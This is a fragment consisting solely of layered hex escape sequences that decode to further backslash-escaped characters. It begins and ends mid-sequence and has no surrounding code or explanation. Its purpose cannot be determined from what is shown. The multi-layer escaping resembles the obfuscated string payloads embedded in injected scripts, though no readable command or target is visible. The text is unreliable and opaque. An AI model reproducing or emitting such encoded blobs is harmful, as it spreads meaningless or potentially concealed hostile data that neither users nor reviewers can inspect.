5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4f\